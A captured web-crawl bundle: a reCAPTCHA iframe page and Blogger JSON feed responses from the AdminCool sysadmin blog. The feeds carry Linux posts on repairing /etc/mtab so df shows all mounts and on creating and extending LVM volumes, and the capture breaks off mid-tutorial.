

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zWi6Gu7u2DYqoTwfQm8u9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769927774568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&start-index=14&max-results=1&callback=jQuery111009680738256279704_1769927766686&_=1769927766688
body_size: 2475
content:
// API callback
jQuery111009680738256279704_1769927766686({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"14"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6778292393725357038"},"published":{"$t":"2020-08-10T09:01:00.005-07:00"},"updated":{"$t":"2020-08-10T09:10:28.534-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos."},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"df output is not showing all mounted filesystems"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s1195\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s640\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EResolution\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERebooting will recreate the \u003Ci\u003E\/etc\/mtab\u003C\/i\u003E file.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf rebooting is not an option, as a temporary workaround, copying the contents of \u003Ci\u003E\/proc\/mounts\u003C\/i\u003E to \u003Ci\u003E\/etc\/mtab\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # cat \/proc\/mounts \u0026gt; \/etc\/mtab\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6778292393725357038\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/df-output-is-not-showing-all-mounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6778292393725357038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6778292393725357038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/df-output-is-not-showing-all-mounted.html","title":"df output is not showing all mounted filesystems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s72-c\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default/-/Redhat?alt=json-in-script&max-results=3&callback=jQuery111009680738256279704_1769927766684&_=1769927766685
body_size: 4237
content:
// API callback
jQuery111009680738256279704_1769927766684({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/-\/Redhat?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/search\/label\/Redhat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/-\/Redhat\/-\/Redhat?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-3905442490170612118"},"published":{"$t":"2020-08-10T10:53:00.015-07:00"},"updated":{"$t":"2020-08-10T11:02:40.926-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"LVM (Logical Volume Manager) on Linux"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s1195\/admincool_LVM+Creation.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s640\/admincool_LVM+Creation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ELVM Creation\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EStep 1 :\u003C\/b\u003E Create Physical Volume (\u003Cb\u003EPV\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # pvcreate \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Create Volume Group (\u003Cb\u003EVG\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # vgcreate VG1 \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3:\u003C\/b\u003E Create Logical Volume (\u003Cb\u003ELVM\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # lvcreate -L 50G -n lvdata VG1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 4: \u003C\/b\u003EFormat the created volume as \u003Cb\u003E\u003Ci\u003Exfs\u003C\/i\u003E\u003C\/b\u003E filesystem\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mkfs.xfs \/dev\/VG1\/lvdata\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 5:\u003C\/b\u003E Create a directory \u003Ci\u003Elvdata_dir\u003C\/i\u003E under \u003Ci\u003E\/\u003C\/i\u003E and mound the volume\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mkdir \/lvdata_dir\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mount \/dev\/VG1\/lvdata\u0026nbsp;\/lvdata_dir\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 6:\u003C\/b\u003E Permanent mount of filesystem\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is recommended to mount the filesystem with its \u003Cb\u003EUUID\u003C\/b\u003E. To get \u003Cb\u003EUUID\u003C\/b\u003E of any filesystem, use \u003Cb\u003E\u003Ci\u003Eblkid \u003C\/i\u003E\u003C\/b\u003Ecommand\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# blkid\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo mount the fiesystem permanently, edit \u003Cb\u003E\u003Ci\u003E\/etc\/fstab\u003C\/i\u003E\u003C\/b\u003E file\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;UUID=6836863876DGH8\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \/lvdata_dir\u003Cspan\u003E\u0026nbsp; \u0026nbsp; xfs\u003Cspan\u003E\u0026nbsp; \u0026nbsp; defaults,nofail\u003Cspan\u003E\u0026nbsp; \u0026nbsp; 0 0\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo extend Logical Volume\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u0026nbsp; \u003C\/b\u003EResize Physical Volume (\u003Cb\u003EPV\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E# pvresize \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #pvs - will list the Physical Volumes and size\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #vgs - will list Volume Groups and Size\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Extend the \u003Cb\u003ELVM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # lvextend -r -L +125G \/dev\/VG1\/lvdata\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo Rename Volume Group\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vgrename vg02 my_volume_group_new\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vgrename \/dev\/vg02 